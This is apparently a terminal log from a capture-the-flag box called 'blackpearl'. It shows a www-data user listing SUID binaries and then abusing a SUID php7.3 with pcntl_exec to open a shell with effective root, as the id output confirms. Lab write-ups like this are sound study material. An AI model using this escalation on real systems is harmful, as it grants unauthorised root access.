 www-data@blackpearl:/tmp$ find / -type f -perm -4000 2>/dev/null
find / -type f -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.3
/usr/bin/su
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
www-data@blackpearl:/tmp$ /usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
/usr/bin/php7.3 -r "pcntl_exec('/bin/sh', ['-p']);"
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
#